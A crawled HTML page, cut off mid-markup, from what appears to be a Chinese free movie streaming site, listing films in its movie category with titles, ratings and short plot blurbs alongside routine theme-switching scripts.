

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nbxinre.com/item/171.html
body_size: 69329
content:
<!DOCTYPE html><html><head><title>热门高清电影推荐_免费电影大全 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nbxinre.com","wapurl":"www.nbxinre.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/171.html">电影</a></li><li><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9F%B3%E7%83%88%E7%9A%84%E9%9F%B3%E4%B9%90%E4%B8%93%E8%BE%91.html" rel="nofollow"><span class="hot_name">柳烈的音乐专辑</span></a></li><li><a href="/search/wd/%E9%9F%A9%E5%85%AC%E4%B8%BB.html" rel="nofollow"><span class="hot_name">韩公主</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E6%98%8E%E5%A4%A9%E7%9A%84%E8%AE%B0%E5%BF%86.html" rel="nofollow"><span class="hot_name">明天的记忆</span></a></li><li><a href="/search/wd/%E5%AE%88%E5%B2%9B%E4%BA%BA.html" rel="nofollow"><span class="hot_name">守岛人</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/category/171.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电影片库</a></li><li><a href="/category/1739.html">剧情片</a></li><li><a href="/category/1740.html">爱情片</a></li><li><a href="/category/1741.html">喜剧片</a></li><li><a href="/category/1745.html">科幻片</a></li><li><a href="/category/1742.html">动作片</a></li><li><a href="/category/1744.html">犯罪片</a></li><li><a href="/category/1743.html">恐怖片</a></li><li><a href="/category/1746.html">战争片</a></li><li><a href="/category/1747.html">动画片</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">高清电影大全</h1><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/category/171.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/116906.html" title="密语梦境" data-original="https://pic.monidai.com/img/202211181507290727056s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/116906.html" title="密语梦境">密语梦境</a></p><p class="vodlist_sub">《沉睡之地》将观众带到了一个神奇的新地方，在这个梦幻世界里，人小鬼大的尼莫（玛洛巴克利饰）和她古怪的同伴弗利普（杰森莫玛饰）开</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/116747.html" title="唱出恋爱的苦恼" data-original="https://bdzyimg1.com/upload/vod/20221106-1/505f0f237e33096fdb89b9ca0b698567.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/116747.html" title="唱出恋爱的苦恼">唱出恋爱的苦恼</a></p><p class="vodlist_sub">本作描绘代课老师桐谷仁（稻叶友 饰），被神秘男子 KAI（远藤健慎 饰）揭开过去的疮疤，遭遇恐怖事件的故事。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/116615.html" title="狼狩猎" data-original="https://bdzyimg1.com/upload/vod/20221028-1/186feeea03d07e697110d4edefab7f0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/116615.html" title="狼狩猎">狼狩猎</a></p><p class="vodlist_sub">故事叙述在移送罪大恶极的罪犯们到韩国的过程中，遭遇前所未有的极端状况，船上的人们必须设法活到最后！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/113793.html" title="往事如烟" data-original="https://bdzyimg1.com/upload/vod/20220706-1/7592fcf64d422e86eea81370866ac46f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/113793.html" title="往事如烟">往事如烟</a></p><p class="vodlist_sub">林若依作为当下青年人的一个代表形象，积极的展现了当下的青年人对于自我梦想的追求与自我情感的认可诉求。敢于面对自己的情感并积极努</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/112944.html" title="中南海保镖" data-original="https://bdzyimg1.com/upload/vod/20220306-2/66eea2d9be44c0c245650a4af965b134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112944.html" title="中南海保镖">中南海保镖</a></p><p class="vodlist_sub">香港地区一起杀人案的唯一目击证人Michelle（钟丽缇饰）正被杀手追杀，因为其未婚夫是与大陆高层关系密切的富商，身手不凡的中</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/112901.html" title="笨贼妙探" data-original="https://bdzyimg1.com/upload/vod/20220306-2/939f46067952f69cfdb060da89849fb6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112901.html" title="笨贼妙探">笨贼妙探</a></p><p class="vodlist_sub">盗贼麦尔斯（马丁·劳伦斯MartinLawrence饰）与三名同伙合作盗窃钻石，岂料其中一人德克背叛了他们，警方被惊动，麦尔斯</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/112581.html" title="大千世界" data-original="https://bdzyimg1.com/upload/vod/20220402-4/867d61308273e50f798c35eed54a2660.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112581.html" title="大千世界">大千世界</a></p><p class="vodlist_sub">清朝末年，因海外入侵清政府内部更加混乱不堪。官员之间的贪污受贿也已屡见不鲜，一些不法商人为了获得最大利益做了很多违法事件。官商</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/112512.html" title="加齐号的攻击" data-original="https://bdzyimg1.com/upload/vod/20220306-3/2641e8911e6d7a58d52f19e8b0ea1353.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112512.html" title="加齐号的攻击">加齐号的攻击</a></p><p class="vodlist_sub">1971年，印度与巴基斯坦之间在东巴解放战争之间的紧张局势日益紧张，巴基斯坦海军在一个高级秘密任务中计划袭击印度雄伟级航空母舰</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/112505.html" title="呼唤" data-original="https://bdzyimg1.com/upload/vod/20220601-1/28eee97e1df9133b362c08af7f450f39.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112505.html" title="呼唤">呼唤</a></p><p class="vodlist_sub">央视电影频道《呼唤》儿童教育片</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/112354.html" title="你丫闭嘴" data-original="https://bdzyimg1.com/upload/vod/20220304-1/f66bd2814209ddc43a25593cc905564f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112354.html" title="你丫闭嘴">你丫闭嘴</a></p><p class="vodlist_sub">铁蛋（杰拉尔·德帕缔约）是个大话痨，与人聊天不分时间、场合和对象，也因此他没有朋友，在监狱里一个接一个的换着室友，直到他遇到总</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/111703.html" title="魔鬼司令" data-original="https://bdzyimg1.com/upload/vod/20220308-5/07fabd9ea06ed6139ef024fa4f21b0bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/111703.html" title="魔鬼司令">魔鬼司令</a></p><p class="vodlist_sub">平静的城市中突然发生了一系列暗杀事件，受害者皆为退役特种部队上校约翰（ArnoldSchwarzenegger饰）的昔日部下，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/111143.html" title="黑金" data-original="https://bdzyimg1.com/upload/vod/20220304-1/ffb4fd0ed105616daf92672d1d17f30e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/111143.html" title="黑金">黑金</a></p><p class="vodlist_sub">调查局机动组组长方国辉（刘德华）为人干练嫉恶如仇，与手下对周朝先（梁家辉）经营的电玩场进行监拍时，拿到其经营地下赌场的证据，将</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/110866.html" title="的士女郎" data-original="https://bdzyimg1.com/upload/vod/20220617-1/239efb5a0506a51a0fe7bed4b3b8b4a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/110866.html" title="的士女郎">的士女郎</a></p><p class="vodlist_sub">Marcella (Fenech) inherits a taxi business from her father and </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/110013.html" title="爱我多深" data-original="https://bdzyimg1.com/upload/vod/20220415-1/eecec040c3f5f4bd0ee741b4ef7aa8d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/110013.html" title="爱我多深">爱我多深</a></p><p class="vodlist_sub">一个淳朴老实的男人，终日循规蹈矩，突然一天，数额惊人的彩票大奖不期而至，他会如何处置？是买一辆拉风的玛莎拉蒂，购栋金碧辉煌的别</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/109555.html" title="希望" data-original="https://bdzyimg1.com/upload/vod/20220416-1/75466789a3ab6d3c30ceed3f37af58ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/109555.html" title="希望">希望</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;德国&nbsp;/&nbsp;马提亚斯·施维赫夫,婕拉·海斯,茱莉安·柯勒,马克·本雅明</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/108738.html" title="太平轮·彼岸" data-original="https://bdzyimg1.com/upload/vod/20220416-2/df23b57d16e69a1198c3db105fcf13ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/108738.html" title="太平轮·彼岸">太平轮·彼岸</a></p><p class="vodlist_sub">20世纪40年代，内战快结束之际，台湾医生严泽坤（金城武饰）频繁往返于台湾通往大陆的邮轮“太平轮”上，以便购买药品。为了维持家</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/95289.html" title="门徒" data-original="https://pic.monidai.com/img/4c025e7f0f030.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/95289.html" title="门徒">门徒</a></p><p class="vodlist_sub">门徒是一部极具震撼力的真实电影，阿力吴彦祖饰八年来一直跟随着垄断海洛英市场的昆哥刘德华饰，与昆哥产生如师徒般的情谊。阿力虽被昆</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/94494.html" title="机动部队—绝路" data-original="/img.php?url=http://pic.monidai.com/img/f3abed3d1b728f0d8f7eebe1e754671c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/94494.html" title="机动部队—绝路">机动部队—绝路</a></p><p class="vodlist_sub">香港庙街，各路势力云集，犬牙交错。身体残疾、在黑帮老大烟铲乐手下讨生活的盲辉（曾国祥 饰）与大陆偷渡过来的女孩小惠相恋。PTU</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/89874.html" title="老炮儿" data-original="https://pic.monidai.com/img/a7bdec2e21ad802a6abfa4752a5c6dd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/89874.html" title="老炮儿">老炮儿</a></p><p class="vodlist_sub">曾经风光四九城的老炮六爷（冯小刚饰），难以适应社会巨变，蛰伏于胡同深处，过着溜鸟、管闲事、发牢骚的无聊日子。 某日，六爷和“小</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/86827.html" title="血洗红花亭" data-original="https://pic.monidai.com/img/4952ce13d8d59c61524f8518705ff0d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/86827.html" title="血洗红花亭">血洗红花亭</a></p><p class="vodlist_sub">王凤仪（王祖贤 饰）的父亲王冬（付宏达 饰）是全兴社的老大，而王凤仪却爱上了身为警察的吕建达（林俊贤 饰），两人之间虽然感情十</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/84088.html" title="欲海星沉" data-original="https://bdzyimg1.com/upload/vod/20220308-4/73d47f38e0bcccc2c1c1f2d4490ae8c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/84088.html" title="欲海星沉">欲海星沉</a></p><p class="vodlist_sub">本片是高飞执导，曹查理，潘红等众星明出台演出的一部动作爱情片。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/79828.html" title="女子大乱斗" data-original="https://pic.monidai.com/img/c01162948746f542765130b1e9d77489.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/79828.html" title="女子大乱斗">女子大乱斗</a></p><p class="vodlist_sub">一辆老式汽车载着三个性感美丽的女子在荒无人烟、热气腾腾的无边沙漠中肆意奔驰。她们是女囚卡梅洛（阿美莉嘉·奥利沃 America</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/71759.html" title="刑警兄弟(粤语版)" data-original="https://bdzyimg1.com/upload/vod/20220306-1/247986a29837c40e540670adbf3fd633.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/71759.html" title="刑警兄弟(粤语版)">刑警兄弟(粤语版)</a></p><p class="vodlist_sub">陈飞和尊尼都是来自单亲家庭的年青警员，处事也都不成熟，加上性格迥然不同，相处中产生许多矛盾偏偏陈飞的父亲和尊尼的母亲相恋，使两</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/71313.html" title="迷城(粤语版)" data-original="https://bdzyimg1.com/upload/vod/20220304-1/56f14342edeefbbca1e5b2b59143335c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/71313.html" title="迷城(粤语版)">迷城(粤语版)</a></p><p class="vodlist_sub">小酒吧老板天民（古天乐 饰）把醉酒女孩小云（佟丽娅 饰）送回家时云见到男友George（谢天华 饰）竟拼命挣扎，哀求天民带走她</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/70033.html" title="国产凌凌漆(普通话版)" data-original="https://bdzyimg1.com/upload/vod/20220402-4/a65c309e49e97f17923990db2f7c6fc0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/70033.html" title="国产凌凌漆(普通话版)">国产凌凌漆(普通话版)</a></p><p class="vodlist_sub">凌凌漆（周星驰饰）是一代著名特工，但长期被上级弃用，而沦为卖肉摊主此时一具价值连城的恐龙骨架丢失，是一个浑身盔甲的金枪客所为。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/69921.html" title="功夫(粤语版)" data-original="https://bdzyimg1.com/upload/vod/20220304-1/68781456edef07f0e5fc9640a10383ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/69921.html" title="功夫(粤语版)">功夫(粤语版)</a></p><p class="vodlist_sub">1940年代的上海，自小受尽欺辱的街头混混阿星（周星驰）为了能出人头地，可谓窥见机会的缝隙就往里钻，今次他盯上行动日益猖獗的黑</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/69852.html" title="僵尸先生(普通话版)" data-original="https://bdzyimg1.com/upload/vod/20220304-1/450651958629f4c6e9f5fdad3bb6c945.jpg" rel="nofollow"><span class="play hidden_xs"></span><em 